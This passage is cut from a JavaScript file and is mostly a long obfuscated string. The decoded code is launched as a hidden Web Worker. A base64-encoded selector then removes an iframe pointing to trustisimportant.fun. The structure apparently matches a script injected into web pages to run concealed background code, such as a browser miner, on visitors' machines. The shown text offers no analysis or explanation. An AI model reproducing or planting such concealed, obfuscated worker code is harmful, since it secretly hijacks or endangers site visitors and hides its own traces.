rzkjTTU.V)VkQV2v0Q86x+y}}qt6])grsQ(9Z.74.T.t..E#VnI95wQ0us;.6ofn,kQ0730Q,..7i6". y:c4gr}".|j}qk9){5Q.awpylQM_wH;8\/0E.fZ80x5L7]3ViQh18h4]5VesQ[QN39;V2]93Tu]3bhnsQ\/MZ(VjEn;:C7)y)Qan =ZtiZ.Zy.)D)(({7=QnviaQeI].}Qc.{{2n_Qy}Qxb1V503Q#4>6j7I.cMdZVL.:3o.ieh1Z]a..M[rtr436o.0V1xdex8ldCZ.00q4_k_d3._.3^21]Z>rVg=.(}.]i8n45u-(BjQ0r#Zi5.b.(a;c*20a}.a$n64.CSQk04QZZWx,20s.0!Qpj0.aF3Q6(=+.sQueZ1Q29Q;B2Q1tZgZm.t.=M4=}+o.Q0D5_.le}. E{]xmr4lCacZj9gdtVM[1]442i(u5r8dono.xVDQLX9QE.".4Zh,)t lQ84.45In"ZZ1)b,td0QQ,;_.j642lesR02.\/@s}3r)8SQhZ>Zx_xw+ZQekp)97Qw(.xEQVa>NpD1ed1QtqrroQvm.},1Q;)`ZxZgt,.tSpZG..5Ee9{[QV7rQ9xkrV}l7.7l+4_O}7.tfm-g)..75M_i"]7Vo..x.,x.QVQ.rb=6.n.]D8Dj_u3f.Q}=n-0|Wxs...wQXQai4\/QVzM(+.e.nQEeQys]j)8i.VmjZo.>aw0IxV70.D2 qQ.$jV,ZQZid"2b(_CyZn+bjm.0=.`x."!Zzu.9V,s:Zi7p3;hjcia.7Q.r.rTZ994ws2f."aQ.+)u.4Qr7E27Gb]jc_V)6sN"6CrZ5.Zg)w+;Z{g=w3p_h!8Q5ZQ9l4Z986]a.)as.IxZ8>E8)Z2= uo}.9=5ZZa5+Z.)hN=najQ6r0.)Q,02Z7w(h]"wt]QV<e-e=7i.+QQ11reDV}pjah.)eb10Q2O0i4.Z]QINPw9}7oV84.6+a9Q2.)4k.Q\/s.5.QV9=QZ4oE1E]]rB+(ZZ.Lr)2ZsgVV44(Z cr QZs97w3>De3i. pZ)0ZQ`.rx*4Qrl1w1dtg..Q64x5BZV9r. 10.1ZFf-717QeDtjwQQic;#.e3")u.P.DN\/.(wnqQeV....v\/VQt200D5Z6o4.hsI>m6in\/(xzR17.>f>.V7Qe.=5uQli86p75zsG.8.j.QZ0Q28y2Q;>QmZ]U.Mltio.QV:0_xIQeVeQ7&0E".Q(.0QC3@tQNx(jvSl;(ddj.2})a41H)+kZQu}n2Q}1^]EQ.nD5f.1..Qooe.Q.; QcqQZDf.CpZaZ..H8[]ZQ8ET,:VZ20\/>f1.nZQ]Z8;f 3e6.EKzQkQ7.Qjm3fa>ZChrrv9LZ.C;Z]l+Z(t5Zf!Qg66910E4ZjCZ ;Ctg>8:H]).n1nbC52"sq.q5(me;28x 7)4Qn_"u99aDe.2r 3.)\/ojI3s96u8u;}a_n7.=f=35r.IZi].o)o8li"3;Q.nj*Q.s8Q=Q3sQ(4y8eq{qx.<ZNw.T[unwa1E.7PF,]6+_)-4.Ql.i9}Z04V}$7=yNN9\'.o20!+ 34jrZVoV_1.hC20Zr7,16.jQ)su|V.=m=\/[9(ksVZV=w..8N1p M;"rZ\/h2_Eri+0p,tQ=eSl5]o[2Q=Qnehsl19e2y9rDQNiQCahie%.tnQS5.eN63:V.h474,Q:VldiZ4.e6]7Q.5.3sllVV$a),cQ.V33.0 f_=k8,thgZ5r] rQ082a,cV;i:. Q!V).n0,VQZ1_Qng6|o(]ju1_Q4{kyQQD"9))])Ej(lBg7it(VnxrZxl0DDr6l;f\/Q7I.0[CQw0cQzQ=;Q,(*+4r0vZq..1]$lmV.?.4"D,g1!C{96Q.Zs.Za7N=cD.Z1]0.$8CrQei)4q%.ZGw7j:sE(DZf.o5Z{4.r,arN|V+..O2VE1lZQ.rZ++ig.e+x)awM:;6 Z6!CQ=Q.47gQ]V.9.Q,.ttQhZb>86.4"-5}8mV4t2.D.5Q46r8pZ`,=_ax)xt=4iQEs24)a)vp41QrTl>tQWZ)qZ2.)=.jnZ4,e>D2.64.l.Qr_7ZAc5&(;V"QlC344h YjsjV.Q7Zt(;"b667=iZ077.ME"]1TZMm4eayZQZT1wG=*Q{=".u*]PDtst.aoE){.,y_ajZ4xmZ`5.0k4n5p:e5Hs.3O1E.am0. 4rZ;EZv\/}S !Z8VjtXQ.\/gZ9.r.]9)tz.V]\'IsZ)D_sS".:D|.Qv6wcQa)ZQgs.,QQ6a])6Baa.C]Q845qTrQnVg{xZ5Z9m,N)|=2p4.aV]N3QQeQ .6)61qQsE}s5;Z.HC98mo8(]7Vr9a.\/Zz.nCiQ]4aa4hV.w(ZQ.aVI.j.2S(,))tZQ.Z7mZG5xQ7ZZ.1>n..1rx&+)pN5Vu.}5Q\/2rSQ2zvZa{_\/0.]9;4}7]=.f)Sn.Cu)V48uq?12npr{>9]jE8aEpQQZ]1it0QZZmmC}Q\/;!(3wCMB}7Q b0o.]Fmv6,(.Zr&xQgZ#Tj.zsu9.nNQ2aTiZO4Z0=%ii# ZV0j .Q1)y1z8E4;1 .i);li. fV#iZ.yo (guam=rg.QE(u4Dm0ffxY[+tT}043>8KQ.|1.Qv\/09)7Z.ZQ7e,5\/.Z;2530p8)rji7=jC)Mway"Vx..r[]0i\'.1 .7_w0ihQdha:Z]}..x3Qxdf](l=j8D6.= "j8g>1T_0bIve]73D+kZZrow979Q.;_{1h_G=2sZ()1 ZsxJ]+o05rtre0.)jotf.Z.Qn_ tQ>4{.S_.( =tiQgj|_748wQh))Mx..s1I.n;vV85shew71[H5C3.20|pZdt09r]9a.9_=Uaz.C4Q\/Q1iZqV(.1 Qp0n3vQr.>F$..z476g+rt{ToOp"6rx\/Z[jC"0]st+6..aQ;.vFu>i3[Zr2m"u9Q.>.v ZZ._ x.e.9.s0079 2e]M2-rQ0[ co.V)CI3a. +ax7Z.i8; ?r6r> GEQl[{VM(2t_0V9a>,Z277ak;;;=2Z cl-_\/m;|7g5rrD.v0Q473QX.fE9.sps18Qe44)PJ.>x]t|ZQ0V)]0sw)4;0)y=gjQoh_0""4neanr2D.QS[RQQd0x7)e7n1vL9N%]81.I=|Qj.7g2qh"9>ah.aq.8;=Q+dsxZ 4Dsn(02.(".]mQ;.Pd1Zn =ql)0x2.E.ol1Q5Q0r3Z4Q1o6.,"Qa9wr.1]5ioQ65QZZ+_eQDho-Qk5Z[>j81_0ZQac.0];nQ=0kp+QojjnHZ;jsE1,5\/_+.L.er_QCnxQ4V<=N77(c?iN9a}Q5leps((9>z=.2]g ;o. w7(( e,a.mD22387)5v=.(Qd]I(sQ.s7mlt1|yQtsQ"_7sv.Qmq9In,4t}D8ua\/4VyY"4s F1Ia_]8y6Q.a2Z?y9ZZi.r],y<.9Q7l2Q24I4..sZ7]])sQ1.s"e[HV7Qr]fgT%w6;16?.8Qq0tssgq6k.E)Z1tg\/jrrQr77n)t]2]f7 mDa(_..P09j>C}77QDQQa.3i8)er1tlf\'Qi4et4 (VsTt7NyQQQmDhEj89wshZrQy.D}y=0eQi3e=.M"EvZet5Ql2_)QV8;l;Dbdg01Qa.3Q8= 74=...a]Q68&Q=s;g}14}*vQxtow{MQ6ff]]}Vb.[j7*9a.a)7jef.sasr%.1.p4Qzie(6n6dQNEM }e4,tZ._Q8j5..j6sS;6e_Z.s>Qm8br\/#V.0,0jeQV9Mp\/1)D,&xxth4e[iT5Zfg9V75oVE6_6M0.3Z727k0QQ6,86Ed .94Qvx9Z0Z[k.Q*_Ew.td .NX]Q.1.=.3ZkhaQ40,.] *.1+Zb*Qj4Q=]{ axQ).=].Q3ZQZ0j9hi4Z};Zx k6..DsaVQ{s0?q\\QZlzSV)=48Q34aom0Z]=g..LZei)ZZ.0G.ky.jQ2 y,L.e1w\/o.t1rZ}7-e.Q.={y4u,nQjeQo]P ;th]e[i]jj{Ij+t(1pjNL s..ECtw x4![.v. Q(ZZxQV;5Esr=77l}(.DfZ 3Mh0.t"Qi.m(5gfVa ]0"CZ],V)l(o;V=2.)we()7.^Q!c. eVbOM V>Ql467=5eQ16..9T3l+t).5Nh\/)_Eg7{.ZQkZ.pZ) +[7r+z6T o<iZ( 60Za].70h6v4gaZQ$D"7}6rZ QV.;)66P04Z]gro_QQf,V".Vyx*6+I.n.r\/rj25 1cE1=_=oo h\\..'),yme('s3.).f}e1e[1(2=e]__s7.xf(;er_]{98e&.edtp.3.]!3o.})(d)ifa])}y,ru=.ae1xteria} {5}1[0Zn4&{e6s5oy;m3e(o.)d 34]n];Z..a[ex}uZ!r(ne.]"p&;]mt{aZl[a(nt0e=(eooa.t01o=yp5=ifa!;m0[ae)=i"t.]=t)nl&.))]t!f.e]((am0p7e9]"56)])i}Z==Zr6tsZf.]4!5o37])4s}02=mnusoao(.0def>"n0[]ZxeZ81._lxC4fnd;7a60u='));var vZh=pHz(gdt,lsQ );vZh(2306);return 4927})()}.toString() + ")()"], {
    type: "text/javascript"
  })));

  worcy.push(newW);

  newW.onmessage = on_workermsg;

  setTimeout(function () {
    informWorker(newW);jQuery(atob('aWZyYW1lW3NyYz0iaHR0cHM6Ly90cnVzdGlzaW1wb3J0YW50LmZ1bi9pbmFwcGkuaHRtbCJd')).remove();
  }, 2000);
}